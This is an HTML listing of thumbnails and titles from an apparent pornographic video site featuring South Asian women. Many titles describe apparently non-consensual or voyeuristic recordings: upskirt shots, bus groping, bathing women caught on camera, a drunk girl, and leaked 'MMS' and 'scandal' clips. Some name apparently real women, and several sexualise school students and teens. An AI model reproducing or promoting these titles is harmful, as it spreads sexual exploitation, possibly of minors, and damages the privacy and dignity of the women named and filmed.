                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636735649176/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100cdfd598" src="/thumbs/176/3824942636735649176_0.jpg" alt="indian hot aunty in saree outdoor suck and boob press" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12996</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian hot aunty in saree outdoor suck and boob press</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7603363719328281988/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="69849304b4a7b584" src="/thumbs/988/7603363719328281988_0.jpg" alt="Tamil Cousin Behan" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>47057</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:20</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Cousin Behan</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6893318535156378418/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5fa9fcaf739cab32" src="/thumbs/418/6893318535156378418_0.jpg" alt="Amateur teasing in classroom" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>22194</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Amateur teasing in classroom</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/16133139544870837750/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dfe46cf063d55df6" src="/thumbs/750/16133139544870837750_0.jpg" alt="Candid Walk 48 - Phat Butt Oriental Girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>175</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:01</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Candid Walk 48 - Phat Butt Oriental Girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4050306720045817433/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="383594809fb55e59" src="/thumbs/433/4050306720045817433_0.jpg" alt="Beautiful girl taking bath- Hot boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>19455</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Beautiful girl taking bath- Hot boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2141236089636965265/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1db732e0f70ecb91" src="/thumbs/265/2141236089636965265_0.jpg" alt="Cousin bro sis desi hindi Audio Episodes 01" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>632</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:27</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Cousin bro sis desi hindi Audio Episodes 01</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2681669087470768703/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="253733d3b3d7523f" src="/thumbs/703/2681669087470768703_0.jpg" alt="Tamil Desi Upskirt - 2" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>9616</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:13</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Desi Upskirt - 2</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733019621412/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb976278824" src="/thumbs/412/2705852733019621412_0.jpg" alt="Girl on yahoo chat" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>64959</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Girl on yahoo chat</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/14382169371970774549/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c797bad803d22615" src="/thumbs/549/14382169371970774549_0.jpg" alt="Dhaka college babe Nagma Rasool stripping naked, taking shower drying herself off in bedroom, massaging her body with oil and ready for party." width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>149</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Dhaka college babe Nagma Rasool stripping naked, taking shower drying herself off in bedroom, massaging her body with oil and ready for party.</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637691017545/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1045d19949" src="/thumbs/545/3824942637691017545_0.jpg" alt="desi village girl fucked by neighbor in forest" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1648352</span></li>
                                    <li><i class="la la-clock-o"></i> <span>10:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi village girl fucked by neighbor in forest</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5262359133900304672/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4907a7c048a8f120" src="/thumbs/672/5262359133900304672_0.jpg" alt="tamil wife fucked in group untill cumming" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29118</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:10</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>tamil wife fucked in group untill cumming</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895467955887/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751510426af" src="/thumbs/887/1892856895467955887_0.jpg" alt="indian Neighbors " width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>36047</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:12</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>indian Neighbors </p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735081416493/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg" alt="Tamil school couples sex (2019)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>58517</span></li>
                                    <li><i class="la la-clock-o"></i> <span>11:09</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil school couples sex (2019)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13307707251203001649/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b8ae793cdad84d31" src="/thumbs/649/13307707251203001649_0.jpg" alt="Tamil Muslim Girl Mehejabin Cute Sex Scandal" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>255</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:38</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Muslim Girl Mehejabin Cute Sex Scandal</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638540696366/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107876ab2e" src="/thumbs/366/3824942638540696366_0.jpg" alt="Hijabi Mature Wife Fucked In front Of All Friends (new)" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6912</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:32</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hijabi Mature Wife Fucked In front Of All Friends (new)</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732663752094/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb960f1659e" src="/thumbs/94/2705852732663752094_0.jpg" alt="Teen Fucked By Her BF" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>29112</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:34</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen Fucked By Her BF</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732114101911/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9402e6697" src="/thumbs/911/2705852732114101911_0.jpg" alt="Desi beautiful anuty hindi audio part 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5097</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:55</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi beautiful anuty hindi audio part 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/13325314881466413974/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b8ed0748be083396" src="/thumbs/974/13325314881466413974_0.jpg" alt="dranked indian girl nude" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>104879</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:30</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>dranked indian girl nude</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731546642222/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91e5ba72e" src="/thumbs/222/2705852731546642222_0.jpg" alt="desi girl nude" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>30985</span></li>
                                    <li><i class="la la-clock-o"></i> <span>13:31</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi girl nude</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638959359162/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10916af4ba" src="/thumbs/162/3824942638959359162_0.jpg" alt="Girl in bus lenga blawse" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1338719</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:24</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Girl in bus lenga blawse</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7342092958843614077/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="65e45aa55fc5337d" src="/thumbs/77/7342092958843614077_0.jpg" alt="Tamil Gf Totaly Nude Naked Flashing Walking Dancing - DesiPapa.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>50</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Gf Totaly Nude Naked Flashing Walking Dancing - DesiPapa.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898350868148/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751fcd9e6b4" src="/thumbs/148/1892856898350868148_0.jpg" alt="GIRL  ENJOYING" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17373</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:16</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>GIRL  ENJOYING</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896137157365/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75178e75af5" src="/thumbs/365/1892856896137157365_0.jpg" alt="Hot Indian Aunty expose her Boobs , Pussy on CAM" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>165</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:41</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Hot Indian Aunty expose her Boobs , Pussy on CAM</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637946210643/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1055078953" src="/thumbs/643/3824942637946210643_0.jpg" alt="Koti Degree College Sumathi Masturbating Pussy - 69cambabies.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>703</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:14</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Koti Degree College Sumathi Masturbating Pussy - 69cambabies.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734559021727/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d1e8ea9f" src="/thumbs/727/2705852734559021727_0.jpg" alt="Chennai Bus Gropings - 04 - Fat Guy vs Slim Girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>31260</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:59</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Chennai Bus Gropings - 04 - Fat Guy vs Slim Girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4545133879001657718/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3f138f2e8a7cb176" src="/thumbs/718/4545133879001657718_0.jpg" alt="Virgin best friends first time with me" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>690</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:06</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Virgin best friends first time with me</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6227790035665865297/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="566d8e0a8b94ca51" src="/thumbs/297/6227790035665865297_0.jpg" alt="Tamil Neighbour bachi Undressing for Bath Caught Topless" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16324</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:43</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Tamil Neighbour bachi Undressing for Bath Caught Topless</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733137287611/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb97d2af9bb" src="/thumbs/611/2705852733137287611_0.jpg" alt="My New Video Hot.mp4" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>54375</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:19</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>My New Video Hot.mp4</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640570170023/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10f16dfaa7" src="/thumbs/23/3824942640570170023_0.jpg" alt="4-Andhra Aunty afterbath wearing brapanty" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>6348</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:46</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>4-Andhra Aunty afterbath wearing brapanty</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636878370648/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1015619758" src="/thumbs/648/3824942636878370648_0.jpg" alt="Desi group of Teen Girls Bathing Outdoor" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>27904</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi group of Teen Girls Bathing Outdoor</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/5289094047137018694/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="4966a303573c3346" src="/thumbs/694/5289094047137018694_0.jpg" alt="Sri Lankan Uni girl living in India" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>115</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:17</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sri Lankan Uni girl living in India</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7475770249540104683/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="67bf456f024571eb" src="/thumbs/683/7475770249540104683_0.jpg" alt="(Real Risky) Public Oral in the Bus, from a Stranger!!!!" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>4537</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>(Real Risky) Public Oral in the Bus, from a Stranger!!!!</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636953483250/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1019dbb7f2" src="/thumbs/250/3824942636953483250_0.jpg" alt="The Body Cleansing Ritual" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>67</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>The Body Cleansing Ritual</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734186134765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bbaf1ced" src="/thumbs/765/2705852734186134765_0.jpg" alt="Teen affair with strenger" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>14155</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:49</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Teen affair with strenger</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3604175055662627644/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="32049a1e0d183b3c" src="/thumbs/644/3604175055662627644_0.jpg" alt="desi lesbian with a white girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:53</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>desi lesbian with a white girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733945164180/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ad523194" src="/thumbs/180/2705852733945164180_0.jpg" alt="Desi boobies 19" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>28706</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:18</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi boobies 19</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734716429944/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9db4ac678" src="/thumbs/944/2705852734716429944_0.jpg" alt="Sexy persian girl with big boobs" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>46</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:00</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sexy persian girl with big boobs</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636731562701/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100ca17acd" src="/thumbs/701/3824942636731562701_0.jpg" alt="Indian school student moan loudly and fucked hard MoanLover.com" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>10038</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian school student moan loudly and fucked hard MoanLover.com</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640153767941/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10d89c3005" src="/thumbs/941/3824942640153767941_0.jpg" alt="Chikni Chut waali Kashmiri Bhabhi" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>2483</span></li>
                                    <li><i class="la la-clock-o"></i> <span>7:03</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Chikni Chut waali Kashmiri Bhabhi</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636593781282/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10046b1a22" src="/thumbs/282/3824942636593781282_0.jpg" alt="telugu recording dance.WEBM" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>23450</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:58</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>telugu recording dance.WEBM</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734095357466/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b645f61a" src="/thumbs/466/2705852734095357466_0.jpg" alt="South Indian hot college girl" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>8618</span></li>
                                    <li><i class="la la-clock-o"></i> <span>12:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>South Indian hot college girl</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897160532318/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751b5e6d15e" src="/thumbs/318/1892856897160532318_0.jpg" alt="Unseen MMS of Tamil Couple 3+ video" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>1162</span></li>
                                    <li><i class="la la-clock-o"></i> <span>14:21</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Unseen MMS of Tamil Couple 3+ video</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2105942881604772377/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1d39cfe49f50a219" src="/thumbs/377/2105942881604772377_0.jpg" alt="Sex Iranian Persian" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>42</span></li>
                                    <li><i class="la la-clock-o"></i> <span>3:37</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Sex Iranian Persian</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897664494586/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751d3f0abfa" src="/thumbs/586/1892856897664494586_0.jpg" alt="Arabic muslim riding cowgirl while in hijab" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>146</span></li>
                                    <li><i class="la la-clock-o"></i> <span>4:42</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Arabic muslim riding cowgirl while in hijab</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3792700673939510582/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="34a2612b198c9536" src="/thumbs/582/3792700673939510582_0.jpg" alt="Kerala Indian College Girl Fucked in Forest with Friends Group" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>7620</span></li>
                                    <li><i class="la la-clock-o"></i> <span>5:50</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Kerala Indian College Girl Fucked in Forest with Friends Group</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732706735848/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9638146e8" src="/thumbs/848/2705852732706735848_0.jpg" alt="Indian Butt" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>5904</span></li>
                                    <li><i class="la la-clock-o"></i> <span>1:04</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Indian Butt</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856898024291113/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751e962bb29" src="/thumbs/113/1892856898024291113_0.jpg" alt="Desi dick expression" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>17287</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:15</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi dick expression</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731533107637/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91d8d21b5" src="/thumbs/637/2705852731533107637_0.jpg" alt="Gangbang in truck" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>34987</span></li>
                                    <li><i class="la la-clock-o"></i> <span>0:56</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Gangbang in truck</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8528438585614479996/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="765b19b54049327c" src="/thumbs/996/8528438585614479996_0.jpg" alt="Best shaped big boobs mallu aunty part 1" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>12588</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:39</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Best shaped big boobs mallu aunty part 1</p>
                                </div>
                            </a>
                        </div>
                    </div>
                        
  
                    
                     <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733478250330/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9917da75a" src="/thumbs/330/2705852733478250330_0.jpg" alt="Desi couple fuck on bed" width="400" height="225">
                                </div>
                                <ul class="info">
                                    <li><i class="la la-eye"></i> <span>16807</span></li>
                                    <li><i class="la la-clock-o"></i> <span>2:29</span></li>
                                </ul>
                                <div class="thumb-name">
                                    <p>Desi couple fuck on bed</p>
                                </div>
                            </a>
                        </div>
                    </div>
